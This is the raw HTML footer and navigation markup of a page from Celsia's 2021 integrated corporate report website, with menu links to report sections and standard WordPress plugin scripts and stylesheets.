								<div class="elementor-element elementor-element-c26b26d elementor-widget elementor-widget-image" data-id="c26b26d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="461" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-iisp-footer.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-iisp-footer.png 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-iisp-footer-300x135.png 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-iisp-footer-768x346.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-1046ae8" data-id="1046ae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-025d653 elementor-widget elementor-widget-image" data-id="025d653" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="340" height="87" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Equipares.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Equipares.png 340w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Equipares-300x77.png 300w" sizes="(max-width: 340px) 100vw, 340px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5f99873 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f99873" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6f5a4d" data-id="e6f5a4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0af54b6 elementor-widget elementor-widget-spacer" data-id="0af54b6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9c0ab1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c0ab1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5333f1c" data-id="5333f1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dd4af6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd4af6e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1185d64" data-id="1185d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-326cbd5 elementor-widget elementor-widget-text-editor" data-id="326cbd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Copyright © 2022 Celsia. </strong>All rights reserved<br />Medellín, Colombia<br />Design and Development: <a style="color: #ee7400;" href="https://tallerdeedicion.co/">Taller de edición</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ce88580" data-id="ce88580" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c0eac14 elementor-widget elementor-widget-text-editor" data-id="c0eac14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p1">For a better experience on our site, we recommend using the Web Chrome 4.3 or higher, Firefox 3.8 or higher, Safari 8 or higher, Internet Explorer 10, 11 navigators</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="10366" class="elementor elementor-10366 elementor-120 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-958d647 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="958d647" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7589d32b" data-id="7589d32b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37473690 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="37473690" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-78eec34 elementor-widget elementor-widget-eael-simple-menu" data-id="78eec34" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet (&gt; 1024px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-menu-prinicipal-ingles" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li id="menu-item-10677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10677"><a href="https://reporteintegrado2021.celsia.com/en/">Inicio</a></li>
<li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://reporteintegrado2021.celsia.com/en/about-our-report/">About our report</a></li>
<li id="menu-item-10679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10679"><a href="https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/">Facts that inspire us</a></li>
<li id="menu-item-10680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10680"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/">Strategic Framework</a>
<ul class="sub-menu">
	<li id="menu-item-10681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10681"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/strategy-and-sustainability/">Strategy and Sustainability</a></li>
	<li id="menu-item-10682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10682"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/risk-management/">Risk Management</a></li>
	<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/cybersecurity/">Cybersecurity</a></li>
	<li id="menu-item-10684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10684"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/information-privacy/">Information Privacy</a></li>
</ul>
</li>
<li id="menu-item-10685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10685"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/">Businesses that Challenge Us</a>
<ul class="sub-menu">
	<li id="menu-item-10686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10686"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/generation/">Generation</a></li>
	<li id="menu-item-10687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10687"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/transmission-distribution/">Transmission &#038; distribution</a></li>
	<li id="menu-item-10688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10688"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/comercializacion/">Commercialization</a></li>
</ul>
</li>
<li id="menu-item-10689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10689"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/">Celsia Culture</a>
<ul class="sub-menu">
	<li id="menu-item-10690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10690"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/labor-practices/">Labor Practices</a></li>
	<li id="menu-item-10691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10691"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/talent-development/">Talent Development</a></li>
	<li id="menu-item-10692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10692"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/talent-attraction-and-retention/">Talent Attraction and Retention</a></li>
	<li id="menu-item-10693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10693"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/occupational-health-and-safety/">Occupational Health and Safety</a></li>
</ul>
</li>
<li id="menu-item-10694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10694"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/">Client Experience</a>
<ul class="sub-menu">
	<li id="menu-item-10695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10695"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/the-client-at-the-center/">The Client at the Center</a></li>
	<li id="menu-item-10696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10696"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/innovation/">Innovation</a></li>
</ul>
</li>
<li id="menu-item-10697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10697"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/">This Is How We Lead</a>
<ul class="sub-menu">
	<li id="menu-item-10698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10698"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/corporate-governance/">Corporate Governance</a></li>
	<li id="menu-item-10699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/ethics-and-transparency/">Ethics and Transparency</a></li>
	<li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/regulation/">Regulation</a></li>
	<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10701"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/economic-growth/">Economic Growth</a></li>
	<li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/sustainable-sourcing/">Sustainable Sourcing</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10122 current_page_item menu-item-has-children menu-item-10703"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/" aria-current="page">We Take Care of the Planet</a>
<ul class="sub-menu">
	<li id="menu-item-10704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10704"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/environmental-management/">Environmental Management</a></li>
	<li id="menu-item-10705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10705"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/energy-resource-management/">Energy-Resource Management</a></li>
	<li id="menu-item-10706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10706"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/climate-change/">Climate Change</a></li>
	<li id="menu-item-10707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10707"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/eco-efficiency/">Eco-efficiency</a></li>
	<li id="menu-item-10708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10708"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/biodiversity/">Biodiversity</a></li>
</ul>
</li>
<li id="menu-item-10709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10709"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/">We Are Partners of Development</a>
<ul class="sub-menu">
	<li id="menu-item-10710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10710"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/contribution-to-society/">Contribution to Society</a></li>
	<li id="menu-item-10711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10711"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/human-rights/">Human Rights</a></li>
	<li id="menu-item-10712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10712"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/value-added-to-society-vas/">Value Added to Society (VAS)</a></li>
</ul>
</li>
<li id="menu-item-10713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="https://reporteintegrado2021.celsia.com/en/related-content/">Related content</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-03321b9 elementor-search-form--button-type-text elementor-search-form--skin-classic elementor-widget elementor-widget-search-form" data-id="03321b9" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://reporteintegrado2021.celsia.com/en/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type='hidden' name='lang' value='en' />									<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Busqueda											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="10366" class="elementor elementor-10366 elementor-120 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-958d647 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="958d647" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7589d32b" data-id="7589d32b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37473690 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="37473690" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-78eec34 elementor-widget elementor-widget-eael-simple-menu" data-id="78eec34" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet (&gt; 1024px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-menu-prinicipal-ingles-1" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10677"><a href="https://reporteintegrado2021.celsia.com/en/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://reporteintegrado2021.celsia.com/en/about-our-report/">About our report</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10679"><a href="https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/">Facts that inspire us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10680"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/">Strategic Framework</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10681"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/strategy-and-sustainability/">Strategy and Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10682"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/risk-management/">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/cybersecurity/">Cybersecurity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10684"><a href="https://reporteintegrado2021.celsia.com/en/strategic-framework/information-privacy/">Information Privacy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10685"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/">Businesses that Challenge Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10686"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/generation/">Generation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10687"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/transmission-distribution/">Transmission &#038; distribution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10688"><a href="https://reporteintegrado2021.celsia.com/en/businesses-that-challenge-us/comercializacion/">Commercialization</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10689"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/">Celsia Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10690"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/labor-practices/">Labor Practices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10691"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/talent-development/">Talent Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10692"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/talent-attraction-and-retention/">Talent Attraction and Retention</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10693"><a href="https://reporteintegrado2021.celsia.com/en/celsia-culture/occupational-health-and-safety/">Occupational Health and Safety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10694"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/">Client Experience</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10695"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/the-client-at-the-center/">The Client at the Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10696"><a href="https://reporteintegrado2021.celsia.com/en/client-experience/innovation/">Innovation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10697"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/">This Is How We Lead</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10698"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/corporate-governance/">Corporate Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/ethics-and-transparency/">Ethics and Transparency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/regulation/">Regulation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10701"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/economic-growth/">Economic Growth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://reporteintegrado2021.celsia.com/en/this-is-how-we-lead/sustainable-sourcing/">Sustainable Sourcing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10122 current_page_item menu-item-has-children menu-item-10703"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/" aria-current="page">We Take Care of the Planet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10704"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/environmental-management/">Environmental Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10705"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/energy-resource-management/">Energy-Resource Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10706"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/climate-change/">Climate Change</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10707"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/eco-efficiency/">Eco-efficiency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10708"><a href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/biodiversity/">Biodiversity</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10709"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/">We Are Partners of Development</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10710"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/contribution-to-society/">Contribution to Society</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10711"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/human-rights/">Human Rights</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10712"><a href="https://reporteintegrado2021.celsia.com/en/we-are-partner-of-development/value-added-to-society-vas/">Value Added to Society (VAS)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="https://reporteintegrado2021.celsia.com/en/related-content/">Related content</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-03321b9 elementor-search-form--button-type-text elementor-search-form--skin-classic elementor-widget elementor-widget-search-form" data-id="03321b9" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://reporteintegrado2021.celsia.com/en/" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type='hidden' name='lang' value='en' />									<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Busqueda											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='eael-10366-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/essential-addons-elementor/eael-10366.css?ver=1654120055' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10366-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10366.css?ver=1659902918' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.8' type='text/css' media='all' />
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","nonce":"4272f46491","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/reporteintegrado2021.celsia.com\/en\/we-take-care-of-the-planet\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.3.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/uploads/essential-addons-elementor/eael-12324.js?ver=1654120055' id='eael-12324-js'></script>
<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["eael-12324.css","bdt-uikit.css","ep-helper.css","wp-block-library.css","global-styles.css","eae-css.css","font-awesome-4-shim.css","font-awesome-5-all.css","vegas-css.css","wpml-legacy-horizontal-list-0.css","wpml-menu-item-0.css","swiper.css","qi-addons-for-elementor-grid-style.css","qi-addons-for-elementor-helper-parts-style.css","qi-addons-for-elementor-style.css","hello-elementor.css","hello-elementor-theme-style.css","elementor-post-10370.css","cherry-handler-css.css","jet-widgets.css","jet-widgets-skin.css","jet-juxtapose-css.css","elementor-icons.css","elementor-frontend.css","lae-animate.css","lae-sliders-styles.css","lae-icomoon-styles.css","lae-frontend-styles.css","lae-grid-styles.css","lae-widgets-styles.css","elementor-pro.css","eihe-front-style.css","elementor-global.css","elementor-post-10122.css","elementor-post-12324.css","happy-icons.css","font-awesome.css","elementor-post-10367.css","elementor-icons-ekiticons.css","ekit-widget-styles.css","ekit-responsive.css","eael-general.css","google-fonts-1.css","elementor-icons-.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["eael-12324.js","wpml-cookie.js","cherry-js-core.js","eae-main.js","font-awesome-4-shim.js","animated-main.js","eae-particles.js","wts-magnific.js","vegas.js","jquery-init-custom-script.js","fop_custom_script.js","jquery-ui-core.js","qi-addons-for-elementor-script.js","hello-theme-frontend.js","cherry-handler-js.js","happy-elementor-addons.js","elementskit-framework-js-frontend.js","ekit-widget-scripts.js","google_gtagjs.js","eael-general.js"];
var cherry_ajax = ["e3dc86ae8c"];
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11' id='cherry-js-core-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/reporteintegrado2021.celsia.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9yZXBvcnRlaW50ZWdyYWRvMjAyMS5jZWxzaWEuY29tL2VuL3dlLXRha2UtY2FyZS1vZi10aGUtcGxhbmV0Lw==","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/reporteintegrado2021.celsia.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.11.16' id='eae-main-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
